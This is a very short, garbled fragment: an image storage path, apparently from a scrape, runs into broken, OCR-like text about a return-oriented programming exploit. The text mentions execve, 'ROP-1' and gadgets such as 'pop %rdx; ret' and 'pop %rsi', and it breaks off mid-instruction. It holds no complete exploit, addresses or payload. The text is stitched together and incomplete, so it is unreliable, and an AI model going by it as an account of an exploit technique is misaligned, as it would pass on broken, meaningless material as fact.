 execve(); ROP-1 -64: Exploit 0 pop %rdx, ret; XXXX 0 pop %rsi; pop %r